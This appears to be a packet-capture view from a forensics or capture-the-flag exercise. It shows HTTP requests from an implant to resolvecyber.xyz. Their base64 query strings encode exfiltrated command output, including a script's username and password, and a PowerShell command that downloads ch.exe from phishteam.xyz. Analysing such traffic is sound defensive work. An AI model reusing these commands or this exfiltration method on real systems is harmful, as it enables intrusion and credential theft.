 http.host contains "resolvecyber"
No. Time Source Destination url query
5783 262.534699 192.168.254.107 167.71.222.162
5810 274.325161 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1IC0gDQoNCiAgICBEaXJlY3Rvcnk6IEM6XFVzZXJzXGJlbmltYXJ1DQoNCg0KTW9kZSAgICAgICAgICAgICAgICBMYXN0V3JpdGVUaW1lICAgICAgICAg…
5821 274.581512 192.168.254.107 167.71.222.162
5837 287.072355 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XGRvY3VtZW50cyAtIA==
5847 287.228326 192.168.254.107 167.71.222.162
5862 293.796722 192.168.254.107 167.71.222.162 q=ZGlyIEM6XHVzZXJzXGJlbmltYXJ1XERlc2t0b3AgLSANCg0KICAgIERpcmVjdG9yeTogQzpcdXNlcnNcYmVuaW1hcnVcRGVza3RvcA0KDQoNCk1vZGUgICAgICAgICAgICAgICAgTGFzdFdy…
5871 294.032153 192.168.254.107 167.71.222.162
5893 308.982379 192.168.254.107 167.71.222.162 q=Y2F0IEM6XFVzZXJzXEJlbmltYXJ1XERlc2t0b3BcYXV0b21hdGlvbi5wczEgLSAkdXNlciA9ICJURU1QRVNUXGJlbmltYXJ1Ig0KJHBhc3MgPSAiaW5mZXJub3RlbXBlc3QiDQoNCiRzZWN1…
5902 309.130271 192.168.254.107 167.71.222.162
5919 325.092988 192.168.254.107 167.71.222.162 q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQoNCiAgUHJvdG8gIExvY2FsIEFkZHJlc3MgICAgICAgICAgRm9yZWlnbiBBZGRyZXNzICAgICAgICBTdGF0ZSAg…
5931 325.249153 192.168.254.107 167.71.222.162
14121 385.843720 192.168.254.107 167.71.222.162 q=cG93ZXJzaGVsbCBpd3IgaHR0cDovL3BoaXNodGVhbS54eXovMDJkY2YwNy9jaC5leGUgLW91dGZpbGUgQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvYWRzXGNoLmV4ZSAtIA==
14132 385.940828 192.168.254.107 167.71.222.162
14158 393.268940 192.168.254.107 167.71.222.162 q=ZGlyIEM6XFVzZXJzXGJlbmltYXJ1XERvd25sb2Fkc1xjaC5leGUgLSANCg0KICAgIERpcmVjdG9yeTogQzpcVXNlcnNcYmVuaW1hcnVcRG93bmxvYWRzDQoNCg0KTW9kZSAgICAgICAgICAg…
14168 393.370615 192.168.254.107 167.71.222.162
Frame 5919: 3060 bytes on wire (24480 bits), 3060 bytes captured (24480 bits) on interface \Device\NPF_{79F1317E-A1C6-4B81-B4C8-AC13A41243C9}, id 0
Ethernet II, Src: VMware_a3:cb:4e (00:0c:29:a3:cb:4e), Dst: zte_22:ff:de (98:00:6a:22:ff:de)
Internet Protocol Version 4, Src: 192.168.254.107, Dst: 167.71.222.162
Transmission Control Protocol, Src Port: 51912, Dst Port: 80, Seq: 1, Ack: 1, Len: 3006
Hypertext Transfer Protocol
[truncated]GET /9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQoNCiAgUHJvdG8gIExvY2FsIEFkZHJlc3MgICAgICAgICAgRm9yZWlnbiBBZGRyZXNzICAgICAgICBTdGF0ZSAgICAgICAgICAgUElEDQogIFRDUCAgICAwLjAuMC4w
Host: resolvecyber.xyz\r\n
Connection: Keep-Alive\r\n
user-agent: Nim httpclient/1.6.6\r\n
\r\n
[Full request URI [truncated]: http://resolvecyber.xyz/9ab62b5?q=bmV0c3RhdCAtYW5vIC1wIHRjcCAtIA0KQWN0aXZlIENvbm5lY3Rpb25zDQoNCiAgUHJvdG8gIExvY2FsIEFkZHJlc3MgICAgICAgICAgRm9yZWlnbiBBZGRyZXNzICAgICAgICBTdGF0ZSAgIC
[HTTP request 1/1]
0000 98 00 6a 22 ff de 00 0c 29 a3 cb 4e 08 00 45 00 ··j"····)··N··E·
0010 0b e6 e9 30 40 00 80 06 00 00 c0 a8 fe 6b a7 47 ···0@········k·G
0020 de a2 ca c8 00 50 8d 01 a6 5a dd 1a dc ee 50 18 ·····P···Z····P·
0030 04 02 45 05 00 00 47 45 54 20 2f 39 61 62 36 32 ··E···GE T /9ab62
0040 62 35 3f 71 3d 62 6d 56 30 63 33 52 68 64 43 41 b5?q=bmV 0c3RhdCA
0050 74 59 57 35 76 49 43 31 77 49 48 52 6a 63 43 41 tYW5vIC1 wIHRjcCA
0060 74 49 41 30 4b 51 57 4e 30 61 58 5a 6c 49 45 4e tIA0KQWN 0aXZlIEN
0070 76 62 6d 35 6c 59 33 52 70 62 32 35 7a 44 51 6f vbm5lY3R pb25zDQo
0080 4e 43 69 41 67 55 48 4a 76 64 47 38 67 49 45 78 NCiAgUHJ vdG8gIEx
0090 76 59 32 46 73 49 45 46 6b 5a 48 4a 6c 63 33 4d vY2FsIEF kZHJlc3M
00a0 67 49 43 41 67 49 43 41 67 49 43 41 67 52 6d 39 gICAgICA gICAgRm9
00b0 79 5a 57 6c 6e 62 69 42 42 5a 47 52 79 5a 58 4e yZWlnbiB BZGRyZXN
00c0 7a 49 43 41 67 49 43 41 67 49 43 42 54 64 47 46 zICAgICA gICBTdGF
Text item (text), 2,922 bytes Packets: 21219 · Displayed: 70 (0.3%) Profile: Defau